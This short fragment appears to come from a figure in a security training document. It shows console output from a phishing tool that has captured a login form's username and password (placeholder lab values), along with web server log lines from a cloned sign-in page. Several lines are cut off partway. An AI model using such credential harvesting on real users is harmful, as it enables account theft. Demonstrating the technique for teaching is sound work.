 Attacker
POSSIBLE USERNAME FIELD FOUND: Email=learner@email.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A R
216.0.0.1 - - [08/Sep/2022 19:24:18] "POST /ServiceLogi
216.0.0.1 - - [08/Sep/2022 19:24:18] "GET / HTTP/1.1" 2
216.0.0.1 - - [08/Sep/2022 19:24:38] "GET /favicon.ico